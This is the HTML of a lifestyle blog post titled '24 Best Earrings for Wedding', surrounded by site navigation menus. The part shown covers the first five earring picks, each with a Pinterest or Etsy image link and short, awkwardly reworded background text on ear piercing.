	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#98ecf0fdebf0f1f6e1f1fcfdf9ebd8fff5f9f1f4b6fbf7f5"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-360611" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-201" href="https://fantasticconcept.com/category/jewelry/earrings/"  rel="category tag">Earrings</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">24 Best Earrings for Wedding</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-03-10T04:32:44+00:00">March 10, 2021</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2021-03-10T04:32:44+00:00">March 10, 2021</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Earrings%20for%20Wedding%20Elegant%20Lovely%20Crystal%20Teardrop%20Swarovski%20Crystal%20Earrings-302834.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Earrings for Wedding Elegant Lovely Crystal Teardrop Swarovski Crystal Earrings" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Earrings%20for%20Wedding%20Elegant%20Lovely%20Crystal%20Teardrop%20Swarovski%20Crystal%20Earrings-302834.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Lovely_Crystal_Teardrop_Swarovski_Crystal_Earrings">1. Lovely Crystal Teardrop Swarovski Crystal Earrings</a></li><li><a href="#2_Vintage_Style_Chandelier_Bridal_Earrings_Statement_Bridal">2. Vintage Style Chandelier Bridal Earrings Statement Bridal</a></li><li><a href="#3_Bridal_drop_earrings_Crystal_Earrings_Wedding_by_simplychic93">3. Bridal drop earrings Crystal Earrings Wedding by simplychic93</a></li><li><a href="#4_Items_similar_to_Chandelier_Bridal_EArrings_Rhinestone">4. Items similar to Chandelier Bridal EArrings Rhinestone</a></li><li><a href="#5_Champagne_Pearl_Bridal_Earrings_Wedding_Earrings">5. Champagne Pearl Bridal Earrings Wedding Earrings</a></li><li><a href="#6_and_long_dangle_statement_bridal_chandelier_earrings">6. and long dangle statement bridal chandelier earrings</a></li><li><a href="#7_pear_bridal_drop_earrings_long_cz_drop_earrings_clear">7. pear bridal drop earrings long cz drop earrings clear</a></li><li><a href="#8_Silver_Shining_Clear_Teardrop_Wedding_Earrings_for_Brides">8. Silver Shining Clear Teardrop Wedding Earrings for Brides</a></li><li><a href="#9_Statement_Bridal_Earrings_Chandelier_Wedding_Earrings">9. Statement Bridal Earrings Chandelier Wedding Earrings</a></li><li><a href="#10_silver_crystal_bridal_earring_bridal_jewelry_Chandelier">10. silver crystal bridal earring bridal jewelry Chandelier</a></li><li><a href="#11_Bridal_Earrings_Swarovski_Crystal_Earrings_Wedding_by">11. Bridal Earrings Swarovski Crystal Earrings Wedding by</a></li><li><a href="#12_Gold_Wedding_Earrings_Chandelier_Earrings_Vintage_Bridal">12. Gold Wedding Earrings Chandelier Earrings Vintage Bridal</a></li><li><a href="#13_Crystal_Chandelier_Wedding_Earrings_Vintage_Style_Bridal">13. Crystal Chandelier Wedding Earrings Vintage Style Bridal</a></li><li><a href="#14_Bridesmaid_Earrings_Gold_Diamond_White_Faux_Pearl_CZ">14. Bridesmaid Earrings Gold Diamond White Faux Pearl &amp; CZ</a></li><li><a href="#15_Birkat_Elyon_Releases_Gorgeous_Autumn_CZ_Wedding_Jewelry">15. Birkat Elyon Releases Gorgeous Autumn CZ Wedding Jewelry</a></li><li><a href="#16_Fashion_Crystal_Bridal_Jewelry_Sets_Wedding_Party_Costume">16. Fashion Crystal Bridal Jewelry Sets Wedding Party Costume</a></li><li><a href="#17_Bridal_Jewelry_Set_Swarovski_Crystal_Jewelry_Set_Wedding">17. Bridal Jewelry Set Swarovski Crystal Jewelry Set Wedding</a></li><li><a href="#18_CHAMPAGNE_Pearl_Wedding_Earrings_Vintage_Style_Bridal">18. CHAMPAGNE Pearl Wedding Earrings Vintage Style Bridal</a></li><li><a href="#19_GOLD_Bridal_Earrings_Gold_Chandelier_Wedding_Earrings_Gold">19. GOLD Bridal Earrings Gold Chandelier Wedding Earrings Gold</a></li><li><a href="#20_Rose_Gold_Bridal_Earrings_Wedding_Jewelry_Cubic_Zirconia_Pearl">20. Rose Gold Bridal Earrings Wedding Jewelry Cubic Zirconia Pearl</a></li><li><a href="#21_IVORY_PEARL_DROP_EARRINGS_CZ_Rhodium_Plated_Wedding">21. IVORY PEARL DROP EARRINGS CZ Rhodium Plated Wedding</a></li><li><a href="#22_Cubic_Zirconia_Wedding_Earrings_Bridal_Earrings_Long">22. Cubic Zirconia Wedding Earrings Bridal Earrings Long</a></li><li><a href="#23_Wedding_Jewelry_Wedding_Earrings_Bridal_Earrings">23. Wedding Jewelry Wedding Earrings Bridal Earrings</a></li><li><a href="#24_Fashion_Pearl_Statement_Necklace_Earrings_Bridal_Jewelry">24. Fashion Pearl Statement Necklace Earrings Bridal Jewelry</a></li></ul></div>
<br />
<b>24 Best Earrings for Wedding<br />
</b>.An earring is a piece of jewelry affixed to the ear by means of a puncturing in the earlobe or another exterior component of the ear (other than when it comes to clip jewelry, which clip onto the lobe). Jewelry are used by both sexes, although more common among women, as well as have been used by various human beings in various times.</p>
<p>&nbsp;</p>
<h2><span id="1_Lovely_Crystal_Teardrop_Swarovski_Crystal_Earrings">1. Lovely Crystal Teardrop Swarovski Crystal Earrings</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-elegant-lovely-crystal-teardrop-swarovski-crystal-earrings-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-elegant-lovely-crystal-teardrop-swarovski-crystal-earrings-of-earrings-for-wedding.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Earrings For Wedding<br />
 from Lovely Crystal Teardrop Swarovski Crystal Earrings</b>. Source Image: <a href="https://i.pinimg.com/originals/5f/b9/54/5fb95426a8eb0bf71778fe9789e27e08.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/240661173816666687/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Locations for piercings apart from the earlobe consist of the rook, tragus, as well as across the helix (see image at right). The easy term &#8220;ear piercing&#8221; generally describes an earlobe piercing, whereas piercings in the top component of the exterior ear are commonly described as &#8220;cartilage piercings&#8221;. Cartilage piercings are more intricate to carry out than earlobe piercings as well as take longer to heal</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Vintage_Style_Chandelier_Bridal_Earrings_Statement_Bridal">2. Vintage Style Chandelier Bridal Earrings Statement Bridal</span></h2>
<p><img title="vintage style chandelier bridal earrings" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-best-of-vintage-style-chandelier-bridal-earrings-statement-bridal-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-best-of-vintage-style-chandelier-bridal-earrings-statement-bridal-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Vintage Style Chandelier Bridal Earrings Statement Bridal</b>. Source Image: <a href="https://img0.etsystatic.com/007/0/5132181/il_fullxfull.384268316_695f.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/96175004/vintage-style-chandelier-bridal-earrings" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Earring elements might be made of any kind of variety of materials, consisting of steel, plastic, glass, gemstone, beads, timber, bone, and various other products. Styles range from little loopholes and studs to big plates as well as hanging products. The dimension is inevitably restricted by the physical ability of the earlobe to hold the earring without tearing. Nevertheless, heavy jewelry worn over expanded amount of times may bring about extending of the earlobe and also the puncturing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Bridal_drop_earrings_Crystal_Earrings_Wedding_by_simplychic93">3. Bridal drop earrings Crystal Earrings Wedding by simplychic93</span></h2>
<p><img title="bridal drop earrings crystal earrings" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-beautiful-bridal-drop-earrings-crystal-earrings-wedding-by-simplychic93-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-beautiful-bridal-drop-earrings-crystal-earrings-wedding-by-simplychic93-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Bridal drop earrings Crystal Earrings Wedding by simplychic93</b>. Source Image: <a href="https://img1.etsystatic.com/004/0/6558068/il_750xN.383915403_2c41.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/112499515/bridal-drop-earrings-crystal-earrings" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Do you have sensitive ears and also have a challenging time locating jewelry your can wear conveniently? With a couple of helpful pointers you can locate authentic remedies to obtaining earrings for sensitive ears. The basic fact is that a number of us who have sensitive ears are unable to tolerate most metal earrings. There are jewelry made to address this trouble. Nevertheless, people with skin sensitivities might not recognize just how and where they can find suitable earrings for their delicate ears.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Items_similar_to_Chandelier_Bridal_EArrings_Rhinestone">4. Items similar to Chandelier Bridal EArrings Rhinestone</span></h2>
<p><img title="chandelier bridal earrings rhinestone" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-awesome-items-similar-to-chandelier-bridal-earrings-rhinestone-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-awesome-items-similar-to-chandelier-bridal-earrings-rhinestone-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Items similar to Chandelier Bridal EArrings Rhinestone</b>. Source Image: <a href="http://img0.etsystatic.com/021/1/5216525/il_570xN.480082440_23v3.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/156790407/chandelier-bridal-earrings-rhinestone" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>These consist of the tragus piercing, antitragus piercing, rook piercing, industrial piercing, helix piercing, orbital piercing, daith piercing, and also conch piercing. These kinds of ear piercing are still seldom compared to basic ear piercing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Champagne_Pearl_Bridal_Earrings_Wedding_Earrings">5. Champagne Pearl Bridal Earrings Wedding Earrings</span></h2>
<p><img title="champagne pearl bridal earrings wedding" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-elegant-champagne-pearl-bridal-earrings-wedding-earrings-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-elegant-champagne-pearl-bridal-earrings-wedding-earrings-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Champagne Pearl Bridal Earrings Wedding Earrings</b>. Source Image: <a href="https://img1.etsystatic.com/000/0/5177868/il_570xN.174630505.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/56373429/champagne-pearl-bridal-earrings-wedding" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
